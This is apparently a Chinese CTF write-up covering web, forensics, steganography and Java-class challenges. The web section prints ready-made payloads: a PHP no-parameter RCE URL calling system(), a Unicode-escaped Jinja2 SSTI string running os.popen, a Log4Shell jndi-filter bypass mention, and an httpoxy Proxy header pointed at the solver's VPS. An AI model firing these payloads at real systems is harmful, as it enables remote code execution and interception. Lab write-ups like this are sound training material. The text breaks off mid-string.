原文链接:长安"战疫"-WriteUp
WebShiro?Log4shell,过滤了 jndi 关键词,绕过即可。
 
 
 
RCE_No_Para无参 RCE
http://af1c87ad.lxctf.net/?code=eval(array_rand(array_flip(current(array_values(get_defined_vars())))));&a=system(%27cat%20flag.php%27); flag{9a7f25934fe3d84e150ff4e02c2198f5}
flaskF12 查看源代码
 

需要绕过一下 .js? 后缀
http://fae6f87d.lxctf.net/admin?.js?
 
F12 发现可以传递 name 参数 接下来是 SSTI
http://fae6f87d.lxctf.net/admin?name={{2*2}}.js? 参考https://blog.csdn.net/qq_38154820/article/details/111399386
Unicode绕过,payload拿来直接用
{%print(lipsum|attr(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f%22))|attr(%22\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f%22)(%22os%22)|attr(%22popen%22)(%22whoami%22)|attr(%22read%22)()%}
Flag 配送中心CVE-2016-5385
在请求 header 上设置 Proxy: http://vpsip:port 即可
 
Misc八卦迷宫根据迷宫得到中文
战长恙长战恙河长山山安战疫疫战疫安疫长安恙
提交拼音
cazy{zhanchangyangchangzhanyanghechangshanshananzhanyiyizhanyianyichanganyang}
朴实无华的取证volatility 得到以下可疑文件
 
通过日记内容得到 flag.zip 的密码
 
从而得到加密算法,
 
结合 flag,png 中的密文内容,编写简单脚本
- str='FDCB[8LDQ?ZLOO?FHUWDLQOB?VXFFHHG?LQ?ILJKWLQJ?WKH?HSLGHPLF]'
- new=[]
- for i in str:
- if i >='D' and i <='Z':
- new.append(chr(ord(i) - 3))
- elif i=='A':
- new.append('X')
- elif i=='B':
- new.append('Y')
- elif i=='C':
- new.append('Z')
- elif i=='?':
- new.append('_')
- else:
- new.append(chr(ord(i) + 32))
- print(new)
 
得到 flag (需大小写转换) cazy{Xian_will_certainly_succeed_in_fighting_the_epidemic}
无字天书追踪 http 流,
 
发现存在压缩包,另存为导出成 zip 得到 flag.txt 和 key.ws key.ws 参考美团的做法, 用 https://gitlab.com/q2ven/whitespyce
 
结合题目名提示,想到 SNOW 隐写
 
得到 flag cazy{C4n_y0u_underSt4nd_th3_b0oK_With0ut_Str1ng}
西安加油对流量包导出 HTTP 对象
 
发现 secret.txt、.ds_store 和 hint.txt
全部保存到本地
hint.txt 进行 base32 解码,得到
 
secret.txt保存数据在010中粘贴自base64,另存为zip 得到48张图片分别对应hint.txt
拼图题
cazy{make_xiAN_great_Again}
binarylinux 下 file 一下看看
234: compiled Java class data, version 52.0 (Java 1.8)
根据 010
 
搜索得到后缀名应该为 .class 用 IDEA 打开得到有意义字符串
- //
- // Source code recreated from a .class file by IntelliJ IDEA
- // (powered by FernFlower decompiler)
- //
- public class Main {
- public Main() {
- }
- public static void main(String[] var0) {
- byte[] var10000 = new byte[]{77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 69, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 65, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 65, 119, 77, 84, 69, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 65, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 68, 65, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 84, 65, 120, 77, 84, 65, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 84, 69, 119, 77, 84, 65, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 70, 120, 117, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 70, 120, 117, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 68, 69, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 86, 120, 117, 77, 84, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 84, 65, 119, 77, 70, 120, 117, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 65, 120, 77, 68, 65, 119, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 84, 65, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 84, 65, 120, 77, 68, 65, 119, 77, 68, 65, 120, 77, 68, 65, 120, 77, 70, 120, 117, 77, 84, 69, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 70, 120, 117, 77, 84, 65, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 84, 69, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 69, 119, 77, 68, 65, 120, 77, 84, 65, 120, 77, 84, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 69, 119, 77, 68, 69, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 68, 65, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 65, 120, 77, 68, 65, 119, 77, 84, 69, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 65, 120, 77, 84, 65, 120, 77, 68, 65, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 65, 119, 77, 68, 69, 120, 77, 84, 65, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 84, 69, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 69, 120, 77, 86, 120, 117, 77, 84, 69, 119, 77, 84, 69, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 119, 77, 68, 69, 119, 77, 70, 120, 117, 77, 68, 69, 119, 77, 84, 65, 119, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 65, 119, 77, 84, 65, 119, 77, 84, 69, 120, 77, 68, 65, 120, 77, 68, 65, 120, 77, 68, 69, 120, 77, 86, 120, 117, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 65, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 65, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 65, 119, 77, 70, 120, 117, 77, 84, 65, 119, 77, 84, 69, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 65, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 84, 69, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 84, 65, 120, 77, 84, 65, 120, 77, 70, 120, 117, 77, 68, 65, 120, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 69, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 69, 119, 77, 68, 69, 120, 77, 84, 69, 119, 77, 86, 120, 117, 77, 68, 69, 119, 77, 84, 65, 119, 77, 68, 65, 119, 77, 84, 69, 120, 77, 68, 69, 119, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 84, 65, 120, 77, 84, 65, 120, 77, 84, 65, 119, 77, 84, 65, 119, 77, 84, 65, 119, 77, 68, 65, 119, 77, 68, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 65, 120, 77, 84, 69, 120, 77, 86, 120, 117, 77, 68, 69, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 65, 119, 77, 84, 69, 120, 77, 68, 65, 120, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 65, 120, 77, 84, 69, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 68, 69, 120, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 69, 120, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 120, 77, 84, 65, 120, 77, 84, 65, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 70, 120, 117, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 65, 120, 77, 84, 65, 119, 77, 84, 69, 120, 77, 68, 65, 120, 77, 84, 69, 119, 77, 68, 69, 119, 77, 84, 65, 120, 77, 84, 69, 119, 77, 84, 65, 120, 77, 86, 120, 117, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 84, 65, 120, 77, 84, 65, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 84, 65, 120, 77, 68, 69, 119, 77, 68, 69, 119, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 69, 120, 77, 84, 65, 119, 77, 84, 69, 119, 77, 84, 65, 120, 77, 68, 69, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 84, 69, 119, 77, 84, 69, 120, 77, 86, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 68, 69, 120, 77, 68, 65, 119, 77, 68, 69, 120, 77, 68, 65, 120, 77, 84, 65, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 70, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 69, 120, 77, 84, 69, 119, 77, 84, 69, 119, 77, 68, 65, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 120, 77, 68, 69, 119, 77, 68, 69, 120, 77, 86, 120, 117, 77, 68, 69, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 69, 120, 77, 84, 69, 120, 77, 84, 69, 119, 77, 68, 65, 119, 77, 68, 65, 120, 77, 68, 69, 119, 77, 84, 65, 120, 77, 68, 69, 120, 77, 70, 120, 117, 77, 68, 69, 120, 77, 84, 69, 120, 77, 68, 69, 120, 77, 84, 69, 120, 77, 84, 65, 119, 77, 68, 69, 119, 77, 84, 69, 119, 77, 84, 65, 119, 77, 84, 69, 120, 77, 84, 65, 119, 77, 68, 69, 120, 77, 68, 69, 120, 77, 70, 120, 117, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 120, 77, 84, 69, 120, 77, 84, 65, 120, 77, 84, 69, 120, 77, 68, 69, 120, 77, 68, 65, 119, 77, 68, 65, 119, 77, 68, 69, 119, 77, 68, 65, 120, 77, 84, 65, 119, 77, 65, 61, 61};
- }
- }
十进制转 ascii
MDAwMDAwMDEwMTExMDAwMDAwMDAxMTExMTEwMTExMDAwMDAwMFxuMDExMTExMDEwMTEwMTAxMDExMTExMDAwMTExMDExMDExMTExMFxuMDEwMDAxMDEwMDAwMTExMTAwMDExMTAxMDExMDExMDEwMDAxMFxuMDEwMDAxMDExMDAwMDAxMTAwMDExMTAwMDAwMTAxMDEwMDAxMFxuMDEwMDAxMDExMTAxMTAxMTAwMTEwMTEwMTAxMTExMDEwMDAxMFxuMDExMTExMDEwMTExMDEwMDAwMDAwMTAwMTAwMDAxMDExMTExMFxuMDAwMDAwMDEwMTAxMDEwMTAxMDEwMTAxMDEwMTAxMDAwMDAwMFxuMTExMTExMTEwMDEwMDAwMDAwMDEwMDExMDAxMTExMTExMTExMVxuMTEwMDAxMDEwMTAxMDAwMDEwMTExMTExMDEwMDAwMDAxMTAwMFxuMDEwMTEwMTAwMDExMDAxMDAxMDAwMDEwMDExMDEwMTAxMTEwMVxuMTAxMTAwMDAwMTAwMTExMTAwMTEwMDAxMTAxMDAwMDAxMDAxMFxuMTExMDExMTExMTExMDAxMDEwMTEwMTAwMDExMDEwMTAxMTEwMFxuMTAxMDExMDAwMTExMDAwMDAwMDExMDEwMDAwMDAwMDAwMDAxMFxuMDExMDEwMTAwMTAwMDEwMDAxMTAxMTEwMTAxMTEwMTE